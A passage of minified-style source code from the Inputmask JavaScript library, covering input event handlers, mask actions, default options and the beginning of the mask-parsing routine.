!ev.clipboardData.getData) return !0;\n                    inputValue = valueBeforeCaret + ev.clipboardData.getData("text/plain") + valueAfterCaret;\n                }\n                var pasteValue = inputValue;\n                if ($.isFunction(opts.onBeforePaste)) {\n                    if (!1 === (pasteValue = opts.onBeforePaste.call(inputmask, inputValue, opts))) return e.preventDefault();\n                    pasteValue || (pasteValue = inputValue);\n                }\n                return checkVal(input, !1, !1, isRTL ? pasteValue.split("").reverse() : pasteValue.toString().split("")), \n                writeBuffer(input, getBuffer(), seekNext(getLastValidPosition()), e, undoValue !== getBuffer().join("")), \n                !0 === isComplete(getBuffer()) && $input.trigger("complete"), e.preventDefault();\n            },\n            inputFallBackEvent: function(e) {\n                var input = this, inputValue = input.inputmask._valueGet();\n                if (getBuffer().join("") !== inputValue) {\n                    var caretPos = caret(input);\n                    if (!1 === function(input, inputValue, caretPos) {\n                        if ("." === inputValue.charAt(caretPos.begin - 1) && "" !== opts.radixPoint && (inputValue = inputValue.split(""), \n                        inputValue[caretPos.begin - 1] = opts.radixPoint.charAt(0), inputValue = inputValue.join("")), \n                        inputValue.charAt(caretPos.begin - 1) === opts.radixPoint && inputValue.length > getBuffer().length) {\n                            var keypress = new $.Event("keypress");\n                            return keypress.which = opts.radixPoint.charCodeAt(0), EventHandlers.keypressEvent.call(input, keypress, !0, !0, !1, caretPos.begin - 1), \n                            !1;\n                        }\n                    }(input, inputValue, caretPos)) return !1;\n                    if (inputValue = inputValue.replace(new RegExp("(" + Inputmask.escapeRegex(getBufferTemplate().join("")) + ")*"), ""), \n                    !1 === function(input, inputValue, caretPos) {\n                        if (iemobile) {\n                            var inputChar = inputValue.replace(getBuffer().join(""), "");\n                            if (1 === inputChar.length) {\n                                var keypress = new $.Event("keypress");\n                                return keypress.which = inputChar.charCodeAt(0), EventHandlers.keypressEvent.call(input, keypress, !0, !0, !1, getMaskSet().validPositions[caretPos.begin - 1] ? caretPos.begin : caretPos.begin - 1), \n                                !1;\n                            }\n                        }\n                    }(input, inputValue, caretPos)) return !1;\n                    caretPos.begin > inputValue.length && (caret(input, inputValue.length), caretPos = caret(input));\n                    var buffer = getBuffer().join(""), frontPart = inputValue.substr(0, caretPos.begin), backPart = inputValue.substr(caretPos.begin), frontBufferPart = buffer.substr(0, caretPos.begin), backBufferPart = buffer.substr(caretPos.begin), selection = caretPos, entries = "", isEntry = !1;\n                    if (frontPart !== frontBufferPart) {\n                        selection.begin = 0;\n                        for (var fpl = (isEntry = frontPart.length >= frontBufferPart.length) ? frontPart.length : frontBufferPart.length, i = 0; frontPart.charAt(i) === frontBufferPart.charAt(i) && i < fpl; i++) selection.begin++;\n                        isEntry && (entries += frontPart.slice(selection.begin, selection.end));\n                    }\n                    backPart !== backBufferPart && (backPart.length > backBufferPart.length ? isEntry && (selection.end = selection.begin) : backPart.length < backBufferPart.length ? selection.end += backBufferPart.length - backPart.length : backPart.charAt(0) !== backBufferPart.charAt(0) && selection.end++), \n                    writeBuffer(input, getBuffer(), selection), entries.length > 0 ? $.each(entries.split(""), function(ndx, entry) {\n                        var keypress = new $.Event("keypress");\n                        keypress.which = entry.charCodeAt(0), ignorable = !1, EventHandlers.keypressEvent.call(input, keypress);\n                    }) : (selection.begin === selection.end - 1 && caret(input, seekPrevious(selection.begin + 1), selection.end), \n                    e.keyCode = Inputmask.keyCode.DELETE, EventHandlers.keydownEvent.call(input, e)), \n                    e.preventDefault();\n                }\n            },\n            setValueEvent: function(e) {\n                this.inputmask.refreshValue = !1;\n                var input = this, value = input.inputmask._valueGet(!0);\n                $.isFunction(opts.onBeforeMask) && (value = opts.onBeforeMask.call(inputmask, value, opts) || value), \n                value = value.split(""), checkVal(input, !0, !1, isRTL ? value.reverse() : value), \n                undoValue = getBuffer().join(""), (opts.clearMaskOnLostFocus || opts.clearIncomplete) && input.inputmask._valueGet() === getBufferTemplate().join("") && input.inputmask._valueSet("");\n            },\n            focusEvent: function(e) {\n                var input = this, nptValue = input.inputmask._valueGet();\n                opts.showMaskOnFocus && (!opts.showMaskOnHover || opts.showMaskOnHover && "" === nptValue) && (input.inputmask._valueGet() !== getBuffer().join("") ? writeBuffer(input, getBuffer(), seekNext(getLastValidPosition())) : !1 === mouseEnter && caret(input, seekNext(getLastValidPosition()))), \n                !0 === opts.positionCaretOnTab && !1 === mouseEnter && "" !== nptValue && (writeBuffer(input, getBuffer(), caret(input)), \n                EventHandlers.clickEvent.apply(input, [ e, !0 ])), undoValue = getBuffer().join("");\n            },\n            mouseleaveEvent: function(e) {\n                var input = this;\n                if (mouseEnter = !1, opts.clearMaskOnLostFocus && document.activeElement !== input) {\n                    var buffer = getBuffer().slice(), nptValue = input.inputmask._valueGet();\n                    nptValue !== input.getAttribute("placeholder") && "" !== nptValue && (-1 === getLastValidPosition() && nptValue === getBufferTemplate().join("") ? buffer = [] : clearOptionalTail(buffer), \n                    writeBuffer(input, buffer));\n                }\n            },\n            clickEvent: function(e, tabbed) {\n                function doRadixFocus(clickPos) {\n                    if ("" !== opts.radixPoint) {\n                        var vps = getMaskSet().validPositions;\n                        if (vps[clickPos] === undefined || vps[clickPos].input === getPlaceholder(clickPos)) {\n                            if (clickPos < seekNext(-1)) return !0;\n                            var radixPos = $.inArray(opts.radixPoint, getBuffer());\n                            if (-1 !== radixPos) {\n                                for (var vp in vps) if (radixPos < vp && vps[vp].input !== getPlaceholder(vp)) return !1;\n                                return !0;\n                            }\n                        }\n                    }\n                    return !1;\n                }\n                var input = this;\n                setTimeout(function() {\n                    if (document.activeElement === input) {\n                        var selectedCaret = caret(input);\n                        if (tabbed && (isRTL ? selectedCaret.end = selectedCaret.begin : selectedCaret.begin = selectedCaret.end), \n                        selectedCaret.begin === selectedCaret.end) switch (opts.positionCaretOnClick) {\n                          case "none":\n                            break;\n\n                          case "radixFocus":\n                            if (doRadixFocus(selectedCaret.begin)) {\n                                var radixPos = getBuffer().join("").indexOf(opts.radixPoint);\n                                caret(input, opts.numericInput ? seekNext(radixPos) : radixPos);\n                                break;\n                            }\n\n                          default:\n                            var clickPosition = selectedCaret.begin, lvclickPosition = getLastValidPosition(clickPosition, !0), lastPosition = seekNext(lvclickPosition);\n                            if (clickPosition < lastPosition) caret(input, isMask(clickPosition, !0) || isMask(clickPosition - 1, !0) ? clickPosition : seekNext(clickPosition)); else {\n                                var lvp = getMaskSet().validPositions[lvclickPosition], tt = getTestTemplate(lastPosition, lvp ? lvp.match.locator : undefined, lvp), placeholder = getPlaceholder(lastPosition, tt.match);\n                                if ("" !== placeholder && getBuffer()[lastPosition] !== placeholder && !0 !== tt.match.optionalQuantifier && !0 !== tt.match.newBlockMarker || !isMask(lastPosition, !0) && tt.match.def === placeholder) {\n                                    var newPos = seekNext(lastPosition);\n                                    (clickPosition >= newPos || clickPosition === lastPosition) && (lastPosition = newPos);\n                                }\n                                caret(input, lastPosition);\n                            }\n                        }\n                    }\n                }, 0);\n            },\n            dblclickEvent: function(e) {\n                var input = this;\n                setTimeout(function() {\n                    caret(input, 0, seekNext(getLastValidPosition()));\n                }, 0);\n            },\n            cutEvent: function(e) {\n                var input = this, $input = $(input), pos = caret(input), ev = e.originalEvent || e, clipboardData = window.clipboardData || ev.clipboardData, clipData = isRTL ? getBuffer().slice(pos.end, pos.begin) : getBuffer().slice(pos.begin, pos.end);\n                clipboardData.setData("text", isRTL ? clipData.reverse().join("") : clipData.join("")), \n                document.execCommand && document.execCommand("copy"), handleRemove(input, Inputmask.keyCode.DELETE, pos), \n                writeBuffer(input, getBuffer(), getMaskSet().p, e, undoValue !== getBuffer().join("")), \n                input.inputmask._valueGet() === getBufferTemplate().join("") && $input.trigger("cleared");\n            },\n            blurEvent: function(e) {\n                var $input = $(this), input = this;\n                if (input.inputmask) {\n                    var nptValue = input.inputmask._valueGet(), buffer = getBuffer().slice();\n                    "" !== nptValue && (opts.clearMaskOnLostFocus && (-1 === getLastValidPosition() && nptValue === getBufferTemplate().join("") ? buffer = [] : clearOptionalTail(buffer)), \n                    !1 === isComplete(buffer) && (setTimeout(function() {\n                        $input.trigger("incomplete");\n                    }, 0), opts.clearIncomplete && (resetMaskSet(), buffer = opts.clearMaskOnLostFocus ? [] : getBufferTemplate().slice())), \n                    writeBuffer(input, buffer, undefined, e)), undoValue !== getBuffer().join("") && (undoValue = buffer.join(""), \n                    $input.trigger("change"));\n                }\n            },\n            mouseenterEvent: function(e) {\n                var input = this;\n                mouseEnter = !0, document.activeElement !== input && opts.showMaskOnHover && input.inputmask._valueGet() !== getBuffer().join("") && writeBuffer(input, getBuffer());\n            },\n            submitEvent: function(e) {\n                undoValue !== getBuffer().join("") && $el.trigger("change"), opts.clearMaskOnLostFocus && -1 === getLastValidPosition() && el.inputmask._valueGet && el.inputmask._valueGet() === getBufferTemplate().join("") && el.inputmask._valueSet(""), \n                opts.removeMaskOnSubmit && (el.inputmask._valueSet(el.inputmask.unmaskedvalue(), !0), \n                setTimeout(function() {\n                    writeBuffer(el, getBuffer());\n                }, 0));\n            },\n            resetEvent: function(e) {\n                el.inputmask.refreshValue = !0, setTimeout(function() {\n                    $el.trigger("setvalue");\n                }, 0);\n            }\n        };\n        Inputmask.prototype.positionColorMask = function(input, template) {\n            input.style.left = template.offsetLeft + "px";\n        };\n        var valueBuffer;\n        if (actionObj !== undefined) switch (actionObj.action) {\n          case "isComplete":\n            return el = actionObj.el, isComplete(getBuffer());\n\n          case "unmaskedvalue":\n            return el !== undefined && actionObj.value === undefined || (valueBuffer = actionObj.value, \n            valueBuffer = ($.isFunction(opts.onBeforeMask) ? opts.onBeforeMask.call(inputmask, valueBuffer, opts) || valueBuffer : valueBuffer).split(""), \n            checkVal(undefined, !1, !1, isRTL ? valueBuffer.reverse() : valueBuffer), $.isFunction(opts.onBeforeWrite) && opts.onBeforeWrite.call(inputmask, undefined, getBuffer(), 0, opts)), \n            unmaskedvalue(el);\n\n          case "mask":\n            !function(elem) {\n                EventRuler.off(elem);\n                var isSupported = function(input, opts) {\n                    var elementType = input.getAttribute("type"), isSupported = "INPUT" === input.tagName && -1 !== $.inArray(elementType, opts.supportsInputType) || input.isContentEditable || "TEXTAREA" === input.tagName;\n                    if (!isSupported) if ("INPUT" === input.tagName) {\n                        var el = document.createElement("input");\n                        el.setAttribute("type", elementType), isSupported = "text" === el.type, el = null;\n                    } else isSupported = "partial";\n                    return !1 !== isSupported ? function(npt) {\n                        function getter() {\n                            return this.inputmask ? this.inputmask.opts.autoUnmask ? this.inputmask.unmaskedvalue() : -1 !== getLastValidPosition() || !0 !== opts.nullable ? document.activeElement === this && opts.clearMaskOnLostFocus ? (isRTL ? clearOptionalTail(getBuffer().slice()).reverse() : clearOptionalTail(getBuffer().slice())).join("") : valueGet.call(this) : "" : valueGet.call(this);\n                        }\n                        function setter(value) {\n                            valueSet.call(this, value), this.inputmask && $(this).trigger("setvalue");\n                        }\n                        var valueGet, valueSet;\n                        if (!npt.inputmask.__valueGet) {\n                            if (!0 !== opts.noValuePatching) {\n                                if (Object.getOwnPropertyDescriptor) {\n                                    "function" != typeof Object.getPrototypeOf && (Object.getPrototypeOf = "object" == typeof "test".__proto__ ? function(object) {\n                                        return object.__proto__;\n                                    } : function(object) {\n                                        return object.constructor.prototype;\n                                    });\n                                    var valueProperty = Object.getPrototypeOf ? Object.getOwnPropertyDescriptor(Object.getPrototypeOf(npt), "value") : undefined;\n                                    valueProperty && valueProperty.get && valueProperty.set ? (valueGet = valueProperty.get, \n                                    valueSet = valueProperty.set, Object.defineProperty(npt, "value", {\n                                        get: getter,\n                                        set: setter,\n                                        configurable: !0\n                                    })) : "INPUT" !== npt.tagName && (valueGet = function() {\n                                        return this.textContent;\n                                    }, valueSet = function(value) {\n                                        this.textContent = value;\n                                    }, Object.defineProperty(npt, "value", {\n                                        get: getter,\n                                        set: setter,\n                                        configurable: !0\n                                    }));\n                                } else document.__lookupGetter__ && npt.__lookupGetter__("value") && (valueGet = npt.__lookupGetter__("value"), \n                                valueSet = npt.__lookupSetter__("value"), npt.__defineGetter__("value", getter), \n                                npt.__defineSetter__("value", setter));\n                                npt.inputmask.__valueGet = valueGet, npt.inputmask.__valueSet = valueSet;\n                            }\n                            npt.inputmask._valueGet = function(overruleRTL) {\n                                return isRTL && !0 !== overruleRTL ? valueGet.call(this.el).split("").reverse().join("") : valueGet.call(this.el);\n                            }, npt.inputmask._valueSet = function(value, overruleRTL) {\n                                valueSet.call(this.el, null === value || value === undefined ? "" : !0 !== overruleRTL && isRTL ? value.split("").reverse().join("") : value);\n                            }, valueGet === undefined && (valueGet = function() {\n                                return this.value;\n                            }, valueSet = function(value) {\n                                this.value = value;\n                            }, function(type) {\n                                if ($.valHooks && ($.valHooks[type] === undefined || !0 !== $.valHooks[type].inputmaskpatch)) {\n                                    var valhookGet = $.valHooks[type] && $.valHooks[type].get ? $.valHooks[type].get : function(elem) {\n                                        return elem.value;\n                                    }, valhookSet = $.valHooks[type] && $.valHooks[type].set ? $.valHooks[type].set : function(elem, value) {\n                                        return elem.value = value, elem;\n                                    };\n                                    $.valHooks[type] = {\n                                        get: function(elem) {\n                                            if (elem.inputmask) {\n                                                if (elem.inputmask.opts.autoUnmask) return elem.inputmask.unmaskedvalue();\n                                                var result = valhookGet(elem);\n                                                return -1 !== getLastValidPosition(undefined, undefined, elem.inputmask.maskset.validPositions) || !0 !== opts.nullable ? result : "";\n                                            }\n                                            return valhookGet(elem);\n                                        },\n                                        set: function(elem, value) {\n                                            var result, $elem = $(elem);\n                                            return result = valhookSet(elem, value), elem.inputmask && $elem.trigger("setvalue"), \n                                            result;\n                                        },\n                                        inputmaskpatch: !0\n                                    };\n                                }\n                            }(npt.type), function(npt) {\n                                EventRuler.on(npt, "mouseenter", function(event) {\n                                    var $input = $(this);\n                                    this.inputmask._valueGet() !== getBuffer().join("") && $input.trigger("setvalue");\n                                });\n                            }(npt));\n                        }\n                    }(input) : input.inputmask = undefined, isSupported;\n                }(elem, opts);\n                if (!1 !== isSupported && (el = elem, $el = $(el), maxLength = el !== undefined ? el.maxLength : undefined, \n                -1 === maxLength && (maxLength = undefined), !0 === opts.colorMask && initializeColorMask(el), \n                android && (el.hasOwnProperty("inputmode") && (el.inputmode = opts.inputmode, el.setAttribute("inputmode", opts.inputmode)), \n                "rtfm" === opts.androidHack && (!0 !== opts.colorMask && initializeColorMask(el), \n                el.type = "password")), !0 === isSupported && (EventRuler.on(el, "submit", EventHandlers.submitEvent), \n                EventRuler.on(el, "reset", EventHandlers.resetEvent), EventRuler.on(el, "mouseenter", EventHandlers.mouseenterEvent), \n                EventRuler.on(el, "blur", EventHandlers.blurEvent), EventRuler.on(el, "focus", EventHandlers.focusEvent), \n                EventRuler.on(el, "mouseleave", EventHandlers.mouseleaveEvent), !0 !== opts.colorMask && EventRuler.on(el, "click", EventHandlers.clickEvent), \n                EventRuler.on(el, "dblclick", EventHandlers.dblclickEvent), EventRuler.on(el, "paste", EventHandlers.pasteEvent), \n                EventRuler.on(el, "dragdrop", EventHandlers.pasteEvent), EventRuler.on(el, "drop", EventHandlers.pasteEvent), \n                EventRuler.on(el, "cut", EventHandlers.cutEvent), EventRuler.on(el, "complete", opts.oncomplete), \n                EventRuler.on(el, "incomplete", opts.onincomplete), EventRuler.on(el, "cleared", opts.oncleared), \n                android || !0 === opts.inputEventOnly ? el.removeAttribute("maxLength") : (EventRuler.on(el, "keydown", EventHandlers.keydownEvent), \n                EventRuler.on(el, "keypress", EventHandlers.keypressEvent)), EventRuler.on(el, "compositionstart", $.noop), \n                EventRuler.on(el, "compositionupdate", $.noop), EventRuler.on(el, "compositionend", $.noop), \n                EventRuler.on(el, "keyup", $.noop), EventRuler.on(el, "input", EventHandlers.inputFallBackEvent), \n                EventRuler.on(el, "beforeinput", $.noop)), EventRuler.on(el, "setvalue", EventHandlers.setValueEvent), \n                undoValue = getBufferTemplate().join(""), "" !== el.inputmask._valueGet(!0) || !1 === opts.clearMaskOnLostFocus || document.activeElement === el)) {\n                    var initialValue = $.isFunction(opts.onBeforeMask) ? opts.onBeforeMask.call(inputmask, el.inputmask._valueGet(!0), opts) || el.inputmask._valueGet(!0) : el.inputmask._valueGet(!0);\n                    "" !== initialValue && checkVal(el, !0, !1, isRTL ? initialValue.split("").reverse() : initialValue.split(""));\n                    var buffer = getBuffer().slice();\n                    undoValue = buffer.join(""), !1 === isComplete(buffer) && opts.clearIncomplete && resetMaskSet(), \n                    opts.clearMaskOnLostFocus && document.activeElement !== el && (-1 === getLastValidPosition() ? buffer = [] : clearOptionalTail(buffer)), \n                    writeBuffer(el, buffer), document.activeElement === el && caret(el, seekNext(getLastValidPosition()));\n                }\n            }(el);\n            break;\n\n          case "format":\n            return valueBuffer = ($.isFunction(opts.onBeforeMask) ? opts.onBeforeMask.call(inputmask, actionObj.value, opts) || actionObj.value : actionObj.value).split(""), \n            checkVal(undefined, !0, !1, isRTL ? valueBuffer.reverse() : valueBuffer), actionObj.metadata ? {\n                value: isRTL ? getBuffer().slice().reverse().join("") : getBuffer().join(""),\n                metadata: maskScope.call(this, {\n                    action: "getmetadata"\n                }, maskset, opts)\n            } : isRTL ? getBuffer().slice().reverse().join("") : getBuffer().join("");\n\n          case "isValid":\n            actionObj.value ? (valueBuffer = actionObj.value.split(""), checkVal(undefined, !0, !0, isRTL ? valueBuffer.reverse() : valueBuffer)) : actionObj.value = getBuffer().join("");\n            for (var buffer = getBuffer(), rl = determineLastRequiredPosition(), lmib = buffer.length - 1; lmib > rl && !isMask(lmib); lmib--) ;\n            return buffer.splice(rl, lmib + 1 - rl), isComplete(buffer) && actionObj.value === getBuffer().join("");\n\n          case "getemptymask":\n            return getBufferTemplate().join("");\n\n          case "remove":\n            if (el && el.inputmask) {\n                $el = $(el), el.inputmask._valueSet(opts.autoUnmask ? unmaskedvalue(el) : el.inputmask._valueGet(!0)), \n                EventRuler.off(el);\n                Object.getOwnPropertyDescriptor && Object.getPrototypeOf ? Object.getOwnPropertyDescriptor(Object.getPrototypeOf(el), "value") && el.inputmask.__valueGet && Object.defineProperty(el, "value", {\n                    get: el.inputmask.__valueGet,\n                    set: el.inputmask.__valueSet,\n                    configurable: !0\n                }) : document.__lookupGetter__ && el.__lookupGetter__("value") && el.inputmask.__valueGet && (el.__defineGetter__("value", el.inputmask.__valueGet), \n                el.__defineSetter__("value", el.inputmask.__valueSet)), el.inputmask = undefined;\n            }\n            return el;\n\n          case "getmetadata":\n            if ($.isArray(maskset.metadata)) {\n                var maskTarget = getMaskTemplate(!0, 0, !1).join("");\n                return $.each(maskset.metadata, function(ndx, mtdt) {\n                    if (mtdt.mask === maskTarget) return maskTarget = mtdt, !1;\n                }), maskTarget;\n            }\n            return maskset.metadata;\n        }\n    }\n    var ua = navigator.userAgent, mobile = /mobile/i.test(ua), iemobile = /iemobile/i.test(ua), iphone = /iphone/i.test(ua) && !iemobile, android = /android/i.test(ua) && !iemobile;\n    return Inputmask.prototype = {\n        dataAttribute: "data-inputmask",\n        defaults: {\n            placeholder: "_",\n            optionalmarker: {\n                start: "[",\n                end: "]"\n            },\n            quantifiermarker: {\n                start: "{",\n                end: "}"\n            },\n            groupmarker: {\n                start: "(",\n                end: ")"\n            },\n            alternatormarker: "|",\n            escapeChar: "\\\\",\n            mask: null,\n            regex: null,\n            oncomplete: $.noop,\n            onincomplete: $.noop,\n            oncleared: $.noop,\n            repeat: 0,\n            greedy: !0,\n            autoUnmask: !1,\n            removeMaskOnSubmit: !1,\n            clearMaskOnLostFocus: !0,\n            insertMode: !0,\n            clearIncomplete: !1,\n            alias: null,\n            onKeyDown: $.noop,\n            onBeforeMask: null,\n            onBeforePaste: function(pastedValue, opts) {\n                return $.isFunction(opts.onBeforeMask) ? opts.onBeforeMask.call(this, pastedValue, opts) : pastedValue;\n            },\n            onBeforeWrite: null,\n            onUnMask: null,\n            showMaskOnFocus: !0,\n            showMaskOnHover: !0,\n            onKeyValidation: $.noop,\n            skipOptionalPartCharacter: " ",\n            numericInput: !1,\n            rightAlign: !1,\n            undoOnEscape: !0,\n            radixPoint: "",\n            radixPointDefinitionSymbol: undefined,\n            groupSeparator: "",\n            keepStatic: null,\n            positionCaretOnTab: !0,\n            tabThrough: !1,\n            supportsInputType: [ "text", "tel", "password" ],\n            ignorables: [ 8, 9, 13, 19, 27, 33, 34, 35, 36, 37, 38, 39, 40, 45, 46, 93, 112, 113, 114, 115, 116, 117, 118, 119, 120, 121, 122, 123, 0, 229 ],\n            isComplete: null,\n            canClearPosition: $.noop,\n            preValidation: null,\n            postValidation: null,\n            staticDefinitionSymbol: undefined,\n            jitMasking: !1,\n            nullable: !0,\n            inputEventOnly: !1,\n            noValuePatching: !1,\n            positionCaretOnClick: "lvp",\n            casing: null,\n            inputmode: "verbatim",\n            colorMask: !1,\n            androidHack: !1,\n            importDataAttributes: !0\n        },\n        definitions: {\n            "9": {\n                validator: "[0-9\\uff11-\\uff19]",\n                cardinality: 1,\n                definitionSymbol: "*"\n            },\n            a: {\n                validator: "[A-Za-z\\u0410-\\u044f\\u0401\\u0451\\xc0-\\xff\\xb5]",\n                cardinality: 1,\n                definitionSymbol: "*"\n            },\n            "*": {\n                validator: "[0-9\\uff11-\\uff19A-Za-z\\u0410-\\u044f\\u0401\\u0451\\xc0-\\xff\\xb5]",\n                cardinality: 1\n            }\n        },\n        aliases: {},\n        masksCache: {},\n        mask: function(elems) {\n            function importAttributeOptions(npt, opts, userOptions, dataAttribute) {\n                function importOption(option, optionData) {\n                    null !== (optionData = optionData !== undefined ? optionData : npt.getAttribute(dataAttribute + "-" + option)) && ("string" == typeof optionData && (0 === option.indexOf("on") ? optionData = window[optionData] : "false" === optionData ? optionData = !1 : "true" === optionData && (optionData = !0)), \n                    userOptions[option] = optionData);\n                }\n                if (!0 === opts.importDataAttributes) {\n                    var option, dataoptions, optionData, p, attrOptions = npt.getAttribute(dataAttribute);\n                    if (attrOptions && "" !== attrOptions && (attrOptions = attrOptions.replace(new RegExp("\'", "g"), \'"\'), \n                    dataoptions = JSON.parse("{" + attrOptions + "}")), dataoptions) {\n                        optionData = undefined;\n                        for (p in dataoptions) if ("alias" === p.toLowerCase()) {\n                            optionData = dataoptions[p];\n                            break;\n                        }\n                    }\n                    importOption("alias", optionData), userOptions.alias && resolveAlias(userOptions.alias, userOptions, opts);\n                    for (option in opts) {\n                        if (dataoptions) {\n                            optionData = undefined;\n                            for (p in dataoptions) if (p.toLowerCase() === option.toLowerCase()) {\n                                optionData = dataoptions[p];\n                                break;\n                            }\n                        }\n                        importOption(option, optionData);\n                    }\n                }\n                return $.extend(!0, opts, userOptions), ("rtl" === npt.dir || opts.rightAlign) && (npt.style.textAlign = "right"), \n                ("rtl" === npt.dir || opts.numericInput) && (npt.dir = "ltr", npt.removeAttribute("dir"), \n                opts.isRTL = !0), opts;\n            }\n            var that = this;\n            return "string" == typeof elems && (elems = document.getElementById(elems) || document.querySelectorAll(elems)), \n            elems = elems.nodeName ? [ elems ] : elems, $.each(elems, function(ndx, el) {\n                var scopedOpts = $.extend(!0, {}, that.opts);\n                importAttributeOptions(el, scopedOpts, $.extend(!0, {}, that.userOptions), that.dataAttribute);\n                var maskset = generateMaskSet(scopedOpts, that.noMasksCache);\n                maskset !== undefined && (el.inputmask !== undefined && (el.inputmask.opts.autoUnmask = !0, \n                el.inputmask.remove()), el.inputmask = new Inputmask(undefined, undefined, !0), \n                el.inputmask.opts = scopedOpts, el.inputmask.noMasksCache = that.noMasksCache, el.inputmask.userOptions = $.extend(!0, {}, that.userOptions), \n                el.inputmask.isRTL = scopedOpts.isRTL || scopedOpts.numericInput, el.inputmask.el = el, \n                el.inputmask.maskset = maskset, $.data(el, "_inputmask_opts", scopedOpts), maskScope.call(el.inputmask, {\n                    action: "mask"\n                }));\n            }), elems && elems[0] ? elems[0].inputmask || this : this;\n        },\n        option: function(options, noremask) {\n            return "string" == typeof options ? this.opts[options] : "object" == typeof options ? ($.extend(this.userOptions, options), \n            this.el && !0 !== noremask && this.mask(this.el), this) : void 0;\n        },\n        unmaskedvalue: function(value) {\n            return this.maskset = this.maskset || generateMaskSet(this.opts, this.noMasksCache), \n            maskScope.call(this, {\n                action: "unmaskedvalue",\n                value: value\n            });\n        },\n        remove: function() {\n            return maskScope.call(this, {\n                action: "remove"\n            });\n        },\n        getemptymask: function() {\n            return this.maskset = this.maskset || generateMaskSet(this.opts, this.noMasksCache), \n            maskScope.call(this, {\n                action: "getemptymask"\n            });\n        },\n        hasMaskedValue: function() {\n            return !this.opts.autoUnmask;\n        },\n        isComplete: function() {\n            return this.maskset = this.maskset || generateMaskSet(this.opts, this.noMasksCache), \n            maskScope.call(this, {\n                action: "isComplete"\n            });\n        },\n        getmetadata: function() {\n            return this.maskset = this.maskset || generateMaskSet(this.opts, this.noMasksCache), \n            maskScope.call(this, {\n                action: "getmetadata"\n            });\n        },\n        isValid: function(value) {\n            return this.maskset = this.maskset || generateMaskSet(this.opts, this.noMasksCache), \n            maskScope.call(this, {\n                action: "isValid",\n                value: value\n            });\n        },\n        format: function(value, metadata) {\n            return this.maskset = this.maskset || generateMaskSet(this.opts, this.noMasksCache), \n            maskScope.call(this, {\n                action: "format",\n                value: value,\n                metadata: metadata\n            });\n        },\n        analyseMask: function(mask, regexMask, opts) {\n            function MaskToken(isGroup, isOptional, isQuantifier, isAlternator) {\n                this.matches = [], this.openGroup = isGroup || !1, this.alternatorGroup = !1, this.isGroup = isGroup || !1, \n                this.isOptional = isOptional || !1, this.isQuantifier = isQuantifier || !1, this.isAlternator = isAlternator || !1, \n                this.quantifier = {\n                    min: 1,\n                    max: 1\n                };\n            }\n            function insertTestDefinition(mtoken, element, position) {\n                position = position !== undefined ? position : mtoken.matches.length;\n                var prevMatch = mtoken.matches[position - 1];\n                if (regexMask) 0 === element.indexOf("[") || escaped && /\\\\d|\\\\s|\\\\w]/i.test(element) || "." === element ? mtoken.matches.splice(position++, 0, {\n                    fn: new RegExp(element, opts.casing ? "i" : ""),\n                    cardinality: 1,\n                    optionality: mtoken.isOptional,\n                    newBlockMarker: prevMatch === undefined || prevMatch.def !== element,\n                    casing: null,\n                    def: element,\n                    placeholder: undefined,\n                    nativeDef: element\n                }) : (escaped && (element = element[element.length - 1]), $.each(element.split(""), function(ndx, lmnt) {\n                    prevMatch = mtoken.matches[position - 1], mtoken.matches.splice(position++, 0, {\n                        fn: null,\n                        cardinality: 0,\n                        optionality: mtoken.isOptional,\n                        newBlockMarker: prevMatch === undefined || prevMatch.def !== lmnt && null !== prevMatch.fn,\n                        casing: null,\n                        def: opts.staticDefinitionSymbol || lmnt,\n                        placeholder: opts.staticDefinitionSymbol !== undefined ? lmnt : undefined,\n                        nativeDef: lmnt\n                    });\n                })), escaped = !1; else {\n                    var maskdef = (opts.definitions ? opts.definitions[element] : undefined) || Inputmask.prototype.definitions[element];\n                    if (maskdef && !escaped) {\n                        for (var prevalidators = maskdef.prevalidator, prevalidatorsL = prevalidators ? prevalidators.length : 0, i = 1; i < maskdef.cardinality; i++) {\n                            var prevalidator = prevalidatorsL >= i ? prevalidators[i - 1] : [], validator = prevalidator.validator, cardinality = prevalidator.cardinality;\n                            mtoken.matches.splice(position++, 0, {\n                                fn: validator ? "string" == typeof validator ? new RegExp(validator, opts.casing ? "i" : "") : new function() {\n                                    this.test = validator;\n                                }() : new RegExp("."),\n                                cardinality: cardinality || 1,\n                                optionality: mtoken.isOptional,\n                                newBlockMarker: prevMatch === undefined || prevMatch.def !== (maskdef.definitionSymbol || element),\n                                casing: maskdef.casing,\n                                def: maskdef.definitionSymbol || element,\n                                placeholder: maskdef.placeholder,\n                                nativeDef: element\n                            }), prevMatch = mtoken.matches[position - 1];\n                        }\n                        mtoken.matches.splice(position++, 0, {\n                            fn: maskdef.validator ? "string" == typeof maskdef.validator ? new RegExp(maskdef.validator, opts.casing ? "i" : "") : new function() {\n                                this.test = maskdef.validator;\n                            }() : new RegExp("."),\n                            cardinality: maskdef.cardinality,\n                            optionality: mtoken.isOptional,\n                            newBlockMarker: prevMatch === undefined || prevMatch.def !== (maskdef.definitionSymbol || element),\n                            casing: maskdef.casing,\n                            def: maskdef.definitionSymbol || element,\n                            placeholder: maskdef.placeholder,\n                            nativeDef: element\n                        });\n                    } else mtoken.matches.splice(position++, 0, {\n                        fn: null,\n                        cardinality: 0,\n                        optionality: mtoken.isOptional,\n                        newBlockMarker: prevMatch === undefined || prevMatch.def !== element && null !== prevMatch.fn,\n                        casing: null,\n                        def: opts.staticDefinitionSymbol || element,\n                        placeholder: opts.staticDefinitionSymbol !== undefined ? element : undefined,\n                        nativeDef: element\n                    }), escaped = !1;\n                }\n            }\n            function verifyGroupMarker(maskToken) {\n                maskToken && maskToken.matches && $.each(maskToken.matches, function(ndx, token) {\n                    var nextToken = maskToken.matches[ndx + 1];\n                    (nextToken === undefined || nextToken.matches === undefined || !1 === nextToken.isQuantifier) && token && token.isGroup && (token.isGroup = !1, \n                    regexMask || (insertTestDefinition(token, opts.groupmarker.start, 0), !0 !== token.openGroup && insertTestDefinition(token, opts.groupmarker.end))), \n                    verifyGroupMarker(token);\n                });\n            }\n            function defaultCase() {\n                if (openenings.length > 0) {\n                    if (currentOpeningToken = openenings[openenings.length - 1], insertTestDefinition(currentOpeningToken, m), \n                    currentOpeningToken.isAlternator) {\n                        alternator = openenings.pop();\n                        for (var mndx = 0; mndx < alternator.matches.length; mndx++) alternator.matches[mndx].isGroup = !1;\n                        openenings.length > 0 ? (currentOpeningToken = openenings[openenings.length - 1], \n                        currentOpeningToken.matches.push(alternator)) : currentToken.matches.push(alternator);\n                    }\n                } else insertTestDefinition(currentToken, m);\n            }\n            function reverseTokens(maskToken) {\n                maskToken.matches = maskToken.matches.reverse();\n                for (var match in maskToken.matches) if 